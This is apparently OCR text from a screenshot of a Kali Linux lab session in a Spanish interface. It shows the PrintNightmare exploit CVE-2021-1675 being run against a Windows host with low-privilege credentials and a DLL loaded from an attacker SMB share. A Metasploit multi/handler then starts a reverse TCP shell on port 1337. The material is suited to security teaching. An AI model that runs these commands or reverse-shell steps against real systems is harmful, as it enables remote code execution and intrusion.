 Kali-Linux-2021.1-vbox-amd64 (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
2 qterminal 07:10 PM
Papelera
Carpeta
personal
Sistema de
archivo
root@kali: /tmp/impacket
Archivo Acciones Editar Vista Ayuda
return self.send(DCERPC_RawCall(function, body.getData(), uuid))
File "/tmp/impacket/impacket/dcerpc/v5/rpcrt.py", line 1298, in send
self._transport_send(data)
File "/tmp/impacket/impacket/dcerpc/v5/rpcrt.py", line 1235, in _transport_send
self._transport.send(rpc_packet.get_packet(), forceWriteAndx = forceWriteAndx, forc
eRecv = forceRecv)
File "/tmp/impacket/impacket/dcerpc/v5/transport.py", line 535, in send
self.__smb_connection.writeFile(self.__tid, self.__handle, data)
File "/tmp/impacket/impacket/smbconnection.py", line 570, in writeFile
raise SessionError(e.get_error_code(), e.get_error_packet())
impacket.smbconnection.SessionError: SMB SessionError: STATUS_PIPE_CLOSING(The specifie
d named pipe is in the closing state.)
(root💀kali)-[/tmp/impacket]
# python3 CVE-2021-1675.py sinpriv:sinpriv@192.168.68.114 '\\192.168.68.116\smb\shell
.dll'
[*] Connecting to ncacn_np:192.168.68.114[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_
83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\192.168.68.116\smb\shell.dll
[*] Try 1...
[*] Stage0: 0
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
kali@kali: ~ × root@kali: /home/kali ×
msf6 exploit(multi/handler) > ru
[-] Unknown command: ru
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.68.116:1337
[*] Sending stage (200262 bytes) to 192.168.68.114
KALI
BY OFFENSIVE SECURITY
LEA_CYBER
LEA_CYBER LEA_CYBER
DERECHA
0:10
03/08/2021